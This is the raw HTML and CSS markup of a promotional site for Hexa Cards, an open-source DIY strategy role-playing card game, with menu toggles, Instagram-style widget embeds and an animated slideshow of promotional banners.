<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style='color:black'>Hexa MagMat</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border: none; overflow: hidden; width: 100%; height: 300px;'></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer1' scrolling='no' src='https://snapwidget.com/embed/528843' style='border: none; overflow: hidden; width: 100%; height: 75px;'></iframe>
</div>
</div>
</div></div></div>
<div id='cateringbuttons' style='display:none;'>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsXb_CHcMD8kU6pWB1LqqdFe499h5uYXnNWv6hZK5rhtRQV-JiclopLtdGViK21gCc9haDD2NeUn03DJv6uwWNnGQWiRICY84TOxCOD13fPiv_bM_nQ96waJwdkhHBhnayfBC87bTR5hSX/w994-h745-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebutton1").style.display="inline";document.getElementById("cateringmenuexpand1").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style=''><span style='color:black;'>CARDS</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebutton1").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpand1").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpand1' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;'>
<div style='display:inline;width:30vw;margin:0px auto;font-family:pt sans narrow;font-size:4vw;'>
  Hexa Cards is a DIY Open Source Strategy<br/>Role Playing Game.<br/>For More visit</div>
</div>
<div style='text-align:center;'>
<div><table id='hexacardslogotb' style=''><tbody><tr><td style='display:none;'><div style='display:none;width:5vw;height:15vw;background:white;'><div style='background:url(https://static.vecteezy.com/system/resources/previews/000/081/751/non_2x/free-ampersand-vectors.jpg);background-size:15vw;background-position:-1.2vw bottom;height:5vw;width:5vw;position:relative;top:5vw;right:.9vw;'></div></div></td><td style=';'><div id='hexacardslogo' style=''><a href='http://www.hexa.cards' style='color:white;'><div style='width:;color:white;'>&nbsp;<br/><br/><br/><br/></div></a></div></td></tr></tbody></table></div>
<div style='font-family:bungee;font-size:2.5vw;'></div>
</div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/proxy/AVvXsEhEfZPdPXW2DIaqKlKDTfdcWnysVRF2Ua03wRca7rwoIGJ0bNH-TLTK-f_VPKV0xAjIV2EVznudc4OBK3z3t57Gg1h0ZL65kahcpGLSAU0WBWar1nDQ7O0k58Z2I6k2x9lgwlmi16JjtT0lqVw07XThfeZDSro=s0-d) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: right; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-align: right; text-shadow: none;'>
<h style='color:black;'>COMICS</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADO3j4iBz4pjEPhIaQF2rKhfQeRcB_WuppL9RodY3MyqeejWRo416rXbTaIFSrqP9_rOOWfyyRoKImBfwCc9mX70XtbxA95Tt9VM6uuVLPy7iAvHLtdIb6EoWAqBqzRw2Z7yl7H8yHNOi/w994-h745-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style='color:black'>ART</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border: none; overflow: hidden; width: 100%; height: 300px;'></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer1' scrolling='no' src='https://snapwidget.com/embed/528843' style='border: none; overflow: hidden; width: 100%; height: 75px;'></iframe>
</div>
</div>
</div></div></div>
<div id='cateringbuttons' style='display:none;'>
<table id='cateringmenu' onMouseOver='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsXb_CHcMD8kU6pWB1LqqdFe499h5uYXnNWv6hZK5rhtRQV-JiclopLtdGViK21gCc9haDD2NeUn03DJv6uwWNnGQWiRICY84TOxCOD13fPiv_bM_nQ96waJwdkhHBhnayfBC87bTR5hSX/w994-h745-no/) no-repeat center;'><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebutton1").style.display="inline";document.getElementById("cateringmenuexpand1").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float:left;background:transparent;padding:0px 10px 0px 10px;opacity:1;cursor:pointer;'>
<h style=''><span style='color:black;'>CARDS</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebutton1").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpand1").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpand1' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;'>
<div style='display:inline;width:30vw;margin:0px auto;font-family:pt sans narrow;font-size:4vw;'>
  Hexa Cards is a DIY Open Source Strategy<br/>Role Playing Game.<br/>For More visit</div>
</div>
<div style='text-align:center;'>
<div><table id='hexacardslogotb' style=''><tr><td style='display:none;'><div style='display:none;width:5vw;height:15vw;background:white;'><div style='background:url(https://static.vecteezy.com/system/resources/previews/000/081/751/non_2x/free-ampersand-vectors.jpg);background-size:15vw;background-position:-1.2vw bottom;height:5vw;width:5vw;position:relative;top:5vw;right:.9vw;'></div></div></td><td style=';'><div id='hexacardslogo' style=''><a href='http://www.hexa.cards' style='color:white;'><div style='width:;color:white;'>&nbsp;<br/><br/><br/><br/></div></a></div></td></tr></table></div>
<div style='font-family:bungee;font-size:2.5vw;'></div>
</div>
</div>
</div>
<table id="cateringmenu" onmouseover="" style="color:white;text-align:left; border:;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7BhK6vInapbLiWQtMQBi8WaoS4k5ADyl4S-IAoKBOmLjmjAkng62k9JceOlKs3Kxo1s3Dk8IV7sqn_iojLRXF3NavnLJdk_pGNfqHgQc074HhuWOcgNDR=s0-d) no-repeat center;"><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:right;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;text-align:right;'>
<h style='color:black;'>COMICS</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onMouseOver='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADO3j4iBz4pjEPhIaQF2rKhfQeRcB_WuppL9RodY3MyqeejWRo416rXbTaIFSrqP9_rOOWfyyRoKImBfwCc9mX70XtbxA95Tt9VM6uuVLPy7iAvHLtdIb6EoWAqBqzRw2Z7yl7H8yHNOi/w994-h745-no/) no-repeat center;'><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<h style='color:black'>ART</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowTransparency='true' class='snapwidget-widget' frameborder='0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border:none; overflow:hidden; width:100%; '></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowTransparency='true' class='snapwidget-widget' frameborder='0' scrolling='no' src='https://snapwidget.com/embed/528843' style='border:none; overflow:hidden; width:100%; '></iframe>
</div>
</div>
</div></div></div></div>
<div id='shutter'>
<div class='georgetown' style='overflow:hidden;font-size:1.5em;color:white;opacity:1;font-family:arvo;line-height:;'>
<style>
.slider {
  text-align:center;
  width: 80vw;
  height: 20vw;
  margin:0px auto;
  float:;
}
.slide1,.slide2,.slide3,.slide4,.slide5,.slide6,.slide7,.slide8,.slide9,.slide10 {
  position: absolute;
  width: 80vw;
  height: 20vw;
border-radius:0px;

}
.slide1 {
  background: url(https://www.publicdomainpictures.net/pictures/100000/velka/sun-through-tree-leaves.jpg)no-repeat center;
      background-size: cover;
      animation:fade 40s cubic-bezier(0,1,0,1) infinite;

} 
.slide2 {
  background:white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWsYGaA4UI7tgBus-PEOkPmbxPle48RhH4Ejwrh_B-uOyZu9H5rtfpxVr1fWEJlI9AgJMhXCkSTJYYs8iwtDHax9Nki5JL-e7bUChujhdmQVYph07-Ht1WCOqMTnyfa-AtF_OegpLskeE/w1392-h783-no/) no-repeat;
      background-size: cover;
      animation:fade2 40s cubic-bezier(0,1,0,1) infinite;

}
.slide3 {
    background: url(https://www.philosophytalk.org/sites/default/files/styles/large_blog__900x400_/public/schoolgirl-running-from-her-imagination-26513-1920x1080.jpg?itok=KNSo5p9s)no-repeat center;
      background-size: cover;
  background-position:0 -12vw;
      animation:fade3 40s cubic-bezier(0,1,0,1) infinite;

}


.slide4 {
    background: url(https://i.imgur.com/ok5t0KN.jpg)no-repeat center;
      background-size: cover;
  background-position:0 -10vw;
      animation:fade4 40s cubic-bezier(0,1,0,1) infinite;

}


.slide5 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsKTkYFOHzYcyYoL-grHNrQ72WQHCjapBM6Oq70D1pAp0OCWLtj4Ve7MmQFZ80ah2eBg_QE_mjX3YqL_4PNlS6ekux7dW3BHToFMWdDQsIwdcxjfhg8NCYNH70D4BUWyD_bhlVrxfHbP9AYQ=s0-d)no-repeat center;
      background-size: cover;
      animation:fade5 40s cubic-bezier(0,1,0,1) infinite;

}

.slide6 {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhTzpE1TUrW7F2XVIJG5n_QaRsXuA2o3pMmlP5oYMohIMESDn5DZvE7cfuEAC3lHz-0-97-VIBxGEM3cmkTuLdSJaTbb8V6W4DR89oNUg7HFwmDdvQBknxmH76vHjBMQVTwjDYR0sD8yyZ/s1600/RDH_2013-09-26RDH_1521.jpg)no-repeat center;
      background-size: cover;
      animation:fade6 40s cubic-bezier(0,1,0,1) infinite;

}


.slide7 {
    background: url()no-repeat top;
      background-size: cover;
      animation:fade7 40s cubic-bezier(0,1,0,1) infinite;

}


.slide8 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRxN3t3llwKZv7h6GQRjukVUqORsdJX-gkgmf7Cj4xEXGnpXK5iDwuRRYqGWmw_bhP5ZV5KLc6owJcAPa4Dc6Skhn979gqCDQ8SwIHmFRpSllPNnXnxVQw3WdL=s0-d)no-repeat center;
      background-size: cover;
      animation:fade8 40s cubic-bezier(0,1,0,1) infinite;

}

.slide9 {
    background: url(https://blind.com/wp-content/uploads/2012/09/02b.jpg)no-repeat center;
      background-size: cover;
      animation:fade9 40s cubic-bezier(0,1,0,1) infinite;

}


.slide10 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d)no-repeat center;
      background-size: cover;
	  background-position:0 -2vw;
      animation:fade10 40s cubic-bezier(0,1,0,1) infinite;

}


@keyframes fade
{
  0%    {opacity:1;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:1;}
}

@keyframes fade2
{
  0%    {opacity:0;}
  10%   {opacity:1;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade3
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:1;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}
@keyframes fade4
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:1;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade5
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:1;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade6
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:1;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade7
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:1;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade8
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:1;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade9
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:1;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade10
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:1;}
  100%  {opacity:0;}
}

</style>
<div class='slider'>
<div class='slide1'><div style='font-size:1.7vw;color:white;position:relative;top:61%;width:98%;opacity:1;padding:0%;font-family:condiment;'><div style='position:relative;bottom:0vw;'><h1 style='width:100%;'>Thank You!</h1></div></div></div>
<div class='slide2'>
<div style='background:rgba(0,0,0,0.3);margin:0px;position:relative;top:5vw;'>
<div style='font-family:Arvo;'>Hexa Cards: The Open-Source<br/>DIY Roll Playing Strategy Game
</div>
</div>
</div>
<div class='slide3'><div style='font-size:5vw;background:white;color:black;position:relative;;width:40vw;height:20vw;opacity:1;padding:1%;margin-left:;float:right;'><p style='margin-left:0px;background:;text-align:center;font-family:abril fatface;color:black;background:white;position:relative;bottom:1.5vw;'>realize your<br/>dreams!<br/><br/><br/></p></div></div>
<div class='slide4'><div style='margin:0px auto;text-align:center;font-size:3vw;background:transparent;color:white;position:relative;top:4vw;width:80vw;opacity:.8;padding:1%;font-family:open sans;'><p style='margin-left:;display:inline;'>Explore our landscapes</p><br/><h1 style='padding-top:20px;font-family:special elite;font-size:5vw;text-align:center;'>and your own...</h1></div></div>
<div class='slide5'><div stlye=''><div style='background:rgba(255,255,255,0.9);position:relative;top:10vw;width:auto;line-height:.9em;font-family:allerta stencil;font-size:4vw;color:white;opacity:1;padding:1%;'><a href='https://www.redbubble.com/people/z3nbunny' style='color:black;'>Check out RedBubble </a><div style='font-size:.7em;color:#c4001c;font-family:open sans;'>Cases, Stickers, Bags, Mugs, Posters & more...</div></div></div></div>
<div class='slide6'><div style='font-family:Montserrat;font-size:3vw;background:white;color:#49b1d7;position:absolute;bottom:0px;width:98%;opacity:1;padding:1%;'>Get Cards, Boards & Accesories @ <a href='https://squareup.com/market/plust3ch/'>The Hexa Shop</a></div></div>
<div class='slide7'><div style='background:rgba(0,0,0,0.3);margin:0px;position:relative;top:5vw;'>
<div style='font-family:Arvo;'>Expect the unexpected<br/>from every encounter
</div>
</div></div>
<div class='slide8'><div style='font-size:3.5vw;background:black;color:#ffdf25;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Join a cast of beings from all time and space.</div></div>
<div class='slide9'><div style='font-size:3.5vw;background:white;color:black;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Wield any weapon imaginable</div></div>
<div class='slide10'><div style='font-size:3vw;background:white;color:black;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Wake up Dreaming.</div></div>
</div>
</div>
<!-- END TAKEOVER -->
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.hexa.cards/p/art.html'>art</a>
</li>
<li>
<a href='https://www.hexa.cards/p/bio.html'>bio</a>
</li>
<li>
<a href='https://www.hexa.cards/p/etc.html'>ext'a</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
